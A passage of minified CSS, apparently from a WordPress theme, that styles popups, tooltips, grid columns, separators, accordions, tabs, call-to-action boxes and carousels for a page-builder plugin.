.mpcth-lookbook-badge-tooltip{left:0}.ie .mpcth-lookbook-badge .mpcth-lookbook-badge-tooltip:after,.ie .mpcth-lookbook-badge-double .mpcth-lookbook-badge-tooltip:after{left:35px}.mfp-fade.mfp-bg{opacity:0;filter:alpha(opacity=0)}.mfp-fade.mfp-bg.mfp-ready{opacity:.8;filter:alpha(opacity=80)}.mfp-fade.mfp-bg.mfp-ready.mpcth-alt-popup{opacity:.2;filter:alpha(opacity=20)}.mfp-fade.mfp-bg.mfp-removing{opacity:0;filter:alpha(opacity=0)}.mfp-fade.mfp-wrap .mfp-content{opacity:0;filter:alpha(opacity=0)}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1;filter:alpha(opacity=100)}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0;filter:alpha(opacity=0)}.mfp-wrap.mpcth-alt-popup .mfp-close{width:44px;top:40px;text-align:center;color:#666;text-shadow:0 0 3px #fff}.mfp-wrap.mpcth-alt-popup .mfp-close:hover{color:#333}.mfp-arrow{outline:none}.mfp-container .mfp-arrow.mfp-arrow-left:after,.mfp-container .mfp-arrow.mfp-arrow-right:after{display:none}.mfp-container .mfp-arrow.mfp-arrow-left:before,.mfp-container .mfp-arrow.mfp-arrow-right:before{color:#fff;font-size:40px;border:none;line-height:40px;width:1em;height:40px;margin-left:25px}.pp_pic_holder{direction:ltr}.mpcth-tooltip-wrap{position:relative}.mpcth-tooltip-wrap .mpcth-tooltip-message{position:absolute;left:100%;top:50%;line-height:1.25em;margin-top:-1.125em;margin-left:1.5em !important;padding:.5em .75em;border-radius:2px;font-size:1em;white-space:nowrap;visibility:hidden;z-index:1000;opacity:0;filter:alpha(opacity=0);color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.mpcth-tooltip-wrap .mpcth-tooltip-message:after{content:'';position:absolute;top:50%;left:-.9em;margin-top:-.5em;width:0;height:0;border:.5em solid transparent;border-right-color:inherit}.mpcth-tooltip-wrap .mpcth-tooltip-text:hover+.mpcth-tooltip-message{visibility:visible;opacity:1;filter:alpha(opacity=100);margin-left:1em !important}#mpcth_main .wpb_row{margin-left:0;margin-right:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid .vc_span1{width:5.28%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid .vc_span2{width:13.89%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid .vc_span3,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.wpb_carousel .vc_span3{width:22.5%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid .vc_span4,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.wpb_carousel .vc_span4{width:31.11%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid .vc_span5{width:39.72%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid .vc_span6,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.wpb_carousel .vc_span6{width:48.33%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid .vc_span7{width:56.94%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid .vc_span8{width:65.55%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid .vc_span9{width:74.16%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid .vc_span10{width:82.78%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid .vc_span11{width:91.38%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid .vc_span12{width:100%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid [class*=vc_span]{float:left;margin-left:3.33%;padding-left:0;padding-right:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid [class*=vc_span]:first-child{margin-left:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid [class*=vc_col]{padding-left:20px;padding-right:20px}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_row-fluid [class*=vc_span]{width:100% !important;margin-left:0 !important}}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid li{margin-left:.5%;margin-right:.5%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.columns_count_6 li{width:15.66%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.columns_count_4 li{width:24%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.columns_count_3 li{width:32.33%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.columns_count_2 li{width:49%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.columns_count_1 li{width:99%}@media only screen and (max-width:767px){#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.columns_count_6 li,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.columns_count_4 li,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.columns_count_3 li,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.columns_count_2 li,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid.columns_count_1 li{width:99%}}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpcth-vc-row-wrap{margin-bottom:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpcth-vc-row-wrap:after,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpcth-vc-row-wrap>.wpb_row:after{content:' ';display:table;clear:both}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpcth-vc-row-wrap:last-child{margin-bottom:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpcth-vc-row-wrap:last-child .wpb_row:last-child{margin-bottom:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_wrapper p:first-child{margin-top:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_row,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_content_element,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap ul.wpb_thumbnails-fluid>li,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .last_toggle_el_margin,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_button{margin-bottom:1.5em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator{position:relative;margin-bottom:1.5em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.mpcth-align-left.wpb_content_element{margin-left:0 !important}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.mpcth-align-left.wpb_content_element .vc_sep_holder_l{width:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.mpcth-align-left.wpb_content_element .vc_sep_holder_r{width:100%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.mpcth-align-right.wpb_content_element{margin-right:0 !important}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.mpcth-align-right.wpb_content_element .vc_sep_holder_r{width:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.mpcth-align-right.wpb_content_element .vc_sep_holder_l{width:100%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_el_width_40{width:40%;margin-left:auto !important;margin-right:auto !important}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_el_width_30{width:30%;margin-left:auto !important;margin-right:auto !important}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_el_width_20{width:20%;margin-left:auto !important;margin-right:auto !important}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_el_width_10{width:10%;margin-left:auto !important;margin-right:auto !important}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator>h4{text-transform:uppercase;border:1px solid transparent;border-radius:2px;padding:.417em 1em;line-height:1.25em;font-weight:400;-webkit-font-smoothing:antialiased}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_dashed>h4{border:1px dashed transparent}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_dotted>h4{border:1px dotted transparent}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_double>h4{border:3px double transparent}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#eee}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_grey>h4{border-color:#eee}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_blue>h4{border-color:#5472d2}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_turquoise>h4{border-color:#00c1cf}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_pink>h4{border-color:#fe6c61}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_violet>h4{border-color:#8d6dc4}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_peacoc>h4{border-color:#4cadc9}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_chino>h4{border-color:#cec2ab}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_mulled_wine>h4{border-color:#50485b}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_vista_blue>h4{border-color:#75d69c}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_black>h4{border-color:#2a2a2a}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_orange>h4{border-color:#f89406}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_sky>h4{border-color:#5aa1e3}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_green>h4{border-color:#6dab3c}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_juicy_pink>h4{border-color:#f4524d}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_sandy_brown>h4{border-color:#f79468}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.vc_sep_color_purple>h4{border-color:#b97ebb}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_alert{background:#f4ca5a;border:none;border:1px solid rgba(0,0,0,.15);color:#fff;padding:0;text-shadow:none;font-style:italic}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_alert.wpb_alert-info{background:#2b92ca}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_alert.wpb_alert-success{background:#1d9c73}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_alert.wpb_alert-error{background:#e45555}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_alert .messagebox_text{background:0 0;padding:.7em 1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_alert .messagebox_text p:first-child{margin-top:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_alert .messagebox_text p:last-child{margin-bottom:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header{margin-bottom:.8em;background:0 0;border-bottom:1px solid #eee;cursor:pointer;font-family:Lato,Helvetica,Arial,sans-serif}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header .ui-accordion-header-icon{display:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header .fa{display:block;width:1em;height:1em;line-height:1em;position:absolute;right:0;top:.25em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header .fa-angle-up{display:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header.ui-state-active .fa-angle-down{display:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header.ui-state-active .fa-angle-up{display:block}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header:focus,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header:active{outline:none;box-shadow:none;text-shadow:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header a{display:inline-block;border-bottom:1px solid transparent;margin-bottom:-1px;text-transform:uppercase;padding:0 0 1.001em;font-weight:700;color:#666;line-height:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_content{padding:0 0 0 10px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_content .wpb_text_column{margin:0 0 1.5em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_content .wpb_text_column p:first-child{margin-top:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle{position:relative;margin-bottom:0;background:0 0;border-bottom:1px solid #eee;cursor:pointer;padding:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle .mpcth-title-wrap{display:inline-block;border-bottom:1px solid transparent;padding-bottom:.847em;margin-bottom:-1px;text-transform:uppercase}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle .mpcth-toggle-mark{position:absolute;right:0;bottom:-1.25em;width:2.5em;height:2.5em;line-height:2.5em;text-align:center;background:#fff;border:1px solid #eee;border-radius:100%;font-weight:400}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle_content{margin:1.5em 0;padding:0 2.5em 0 1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle_content p:first-child{margin-top:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle_content p:last-child{margin-bottom:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs{margin-bottom:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav{border-bottom:1px solid #eee;margin-bottom:1.5em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav>li{background:0 0;outline:none;padding-bottom:0;float:left;padding-left:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav>li>a{padding:1.001em 0;margin-right:1.5em;text-transform:uppercase;color:#666;font-weight:700;border-bottom:1px solid transparent;line-height:1em;margin-bottom:-1px;font-family:Lato,Helvetica,Arial,sans-serif}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tab{padding:0 0 0 10px;background:0 0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tab p:first-child{margin-top:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tab p:last-child{margin-bottom:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container{margin-bottom:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list{overflow:visible;margin:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li{background:0 0;outline:none;padding-bottom:0;margin:0;float:left;padding-left:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li:before{display:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li>a{padding:1.001em 0;margin-right:1.5em;text-transform:uppercase;color:#666;font-weight:700;border:0;border-radius:0;background:0 0;border-bottom:1px solid transparent;line-height:1em;margin-bottom:-1px;font-family:Lato,Helvetica,Arial,sans-serif}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li>a:before,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li>a:after{border:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-top .vc_tta-tabs-list{border-bottom:1px solid #eee;margin-bottom:1.5em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-bottom .vc_tta-tabs-list{border-top:1px solid #eee}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-bottom .vc_tta-tabs-list>li>a{border-bottom:0;border-top:1px solid transparent;margin-top:-1px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-panels{background:0 0;border:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-panel-body{padding:0 0 0 10px;background:0 0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-panel-body p:first-child{margin-top:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-panel-body p:last-child{margin-bottom:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-left .vc_tta-tabs-list>li,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-right .vc_tta-tabs-list>li{float:none;border-bottom:1px solid #eee}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-left .vc_tta-tabs-list>li:last-child,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-right .vc_tta-tabs-list>li:last-child{border-bottom:0 !important}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-left .vc_tta-tabs-list{border-right:1px solid #eee;margin-right:-1px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-left .vc_tta-panels-container{border-left:1px solid #eee}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-right .vc_tta-panel-body{padding:0 10px 0 0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-right .vc_tta-tabs-list{border-left:1px solid #eee;margin-left:-1px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-right .vc_tta-tabs-list a{padding:1.001em 0 1.001em 1em !important}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-position-right .vc_tta-panels-container{border-right:1px solid #eee}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-heading{border-bottom:1px solid #eee;cursor:pointer;font-family:Lato,Helvetica,Arial,sans-serif;background:0 0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-heading h4{text-transform:uppercase;font-size:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-heading a{padding:0;margin:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-heading a span{padding:1em 0;display:inline-block;border-bottom:1px solid transparent;margin-bottom:-1px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{right:0;left:initial}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-body{padding:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-body .wpb_text_column{margin:1em 0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour{overflow:hidden}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav{width:33.33%;float:left;border-right:1px solid #eee}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li{background:0 0;outline:none;border-bottom:1px solid #eee;padding-bottom:0;padding-left:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li>a{padding:0;text-transform:uppercase;color:#666;font-weight:700;line-height:1em;font-family:Lato,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li>a>span{display:inline-block;padding:1.001em 0;border-bottom:1px solid transparent;margin-bottom:-1px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tab{width:66.66%;float:left;padding-left:20px;border-left:1px solid #eee;margin-left:-1px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tab>*:last-child{margin-bottom:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tab p:first-child{margin-top:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_prev_slide,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_next_slide{display:none}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav{width:100%;border-right:none;margin-bottom:.8em}.mpcth-responsive #mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav li{float:left;margin-right:1em}.mpcth-responsive #mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tab{width:100%;padding-left:10px;border-left:none}}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_pagination>li:before{display:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_pagination>li a{border-width:1px;border-radius:20px;padding:0}#mpcth_main .wpb_call_to_action{display:table;width:100%;margin-bottom:1.5em;padding:0;background:0 0;border:none;text-transform:uppercase;font-family:Lato,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased}#mpcth_main .wpb_call_to_action .wpb_call_text{display:table-cell;vertical-align:middle;float:none;width:66.66%;padding:20px .8em;line-height:1.25em;font-weight:700;font-size:2em;background:#fff;border:1px solid #eee}#mpcth_main .wpb_call_to_action .wpb_button_a{display:table-cell;vertical-align:middle;float:none;width:33.33%;line-height:1.3em;font-weight:700;font-size:1.333em;text-align:center}#mpcth_main .wpb_call_to_action .wpb_button_a .mpcth-cta-button-wrap{position:relative;display:block;padding:.5em 2em}#mpcth_main .wpb_call_to_action .wpb_button_a .mpcth-cta-button{color:#fff}#mpcth_main .wpb_call_to_action .wpb_button_a .mpcth-cta-button.mpc-vc-icon-pos-top i{display:block;margin-top:.25em;margin-bottom:.5em}#mpcth_main .wpb_call_to_action .wpb_button_a .mpcth-cta-button.mpc-vc-icon-pos-right i{margin-left:.5em}#mpcth_main .wpb_call_to_action .wpb_button_a .mpcth-cta-button.mpc-vc-icon-pos-bottom i{display:block;margin-top:.5em;margin-bottom:.25em}#mpcth_main .wpb_call_to_action .wpb_button_a .mpcth-cta-button.mpc-vc-icon-pos-left i{margin-right:.5em}#mpcth_main .wpb_call_to_action .wpb_button_a .mpcth-cta-arrow{position:absolute;width:0;height:0;border:12px solid transparent}#mpcth_main .wpb_call_to_action .wpb_button_a:hover{background-color:#eee !important}#mpcth_main .wpb_call_to_action .wpb_button_a:hover .mpcth-cta-button{color:#666}#mpcth_main .wpb_call_to_action.cta_align_bottom .wpb_call_text,#mpcth_main .wpb_call_to_action.cta_align_bottom .wpb_button_a{display:block;width:100%}#mpcth_main .wpb_call_to_action.cta_align_bottom .wpb_button_a .mpcth-cta-arrow{top:0;left:50%;margin-top:-12px;margin-left:-12px;border-right-color:transparent !important;border-left-color:transparent !important;border-top:none}#mpcth_main .wpb_call_to_action.cta_align_bottom .wpb_button_a:hover .mpcth-cta-arrow{border-bottom-color:#eee !important}#mpcth_main .wpb_call_to_action.cta_align_left .wpb_call_text{text-align:right}#mpcth_main .wpb_call_to_action.cta_align_left .wpb_button_a .mpcth-cta-arrow{top:50%;right:0;margin-top:-12px;margin-right:-12px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-right:none}#mpcth_main .wpb_call_to_action.cta_align_left .wpb_button_a:hover .mpcth-cta-arrow{border-left-color:#eee !important}#mpcth_main .wpb_call_to_action.cta_align_right .wpb_button_a .mpcth-cta-arrow{top:50%;left:0;margin-top:-12px;margin-left:-12px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left:none}#mpcth_main .wpb_call_to_action.cta_align_right .wpb_button_a:hover .mpcth-cta-arrow{border-right-color:#eee !important}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_main .wpb_call_to_action.cta_align_left .wpb_call_text,.mpcth-responsive #mpcth_main .wpb_call_to_action.cta_align_left .wpb_button_a,.mpcth-responsive #mpcth_main .wpb_call_to_action.cta_align_right .wpb_call_text,.mpcth-responsive #mpcth_main .wpb_call_to_action.cta_align_right .wpb_button_a{display:block;width:100%}.mpcth-responsive #mpcth_main .wpb_call_to_action.cta_align_left .wpb_button_a .mpcth-cta-arrow,.mpcth-responsive #mpcth_main .wpb_call_to_action.cta_align_right .wpb_button_a .mpcth-cta-arrow{display:none}}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel{padding-bottom:2em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-indicators{bottom:-2.5em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel{direction:ltr;max-width:100%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-indicators,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-indicators{bottom:16px;z-index:100}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-indicators li,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-indicators li{margin:0 .2em;padding:0;width:8px;height:8px;border-radius:100%;vertical-align:middle;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-indicators li:before,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-indicators li:before{display:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-control.vc_left,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-control.vc_right,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-control.vc_left,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-control.vc_right{display:block;text-align:center;position:absolute;top:50%;background:#fff;width:28px;height:28px;margin:-20px 0 0;border:1px solid #eee;border-radius:100%;padding:5px;text-shadow:none;font-size:1em;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-control.vc_left span,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-control.vc_right span,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-control.vc_left span,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-control.vc_right span{display:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-control.vc_left:before,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-control.vc_right:before,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-control.vc_left:before,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-control.vc_right:before{font-size:2em;line-height:28px;opacity:.8;filter:alpha(opacity=80)}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-control.vc_left:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-control.vc_right:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-control.vc_left:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-control.vc_right:hover{background:#f3f3f3}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-control.vc_left,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-control.vc_left{left:-40px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel .vc_carousel-control.vc_right,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel .vc_carousel-control.vc_right{right:-40px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel:hover .vc_carousel-control.vc_left,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel:hover .vc_carousel-control.vc_right,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel:hover .vc_carousel-control.vc_left,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel:hover 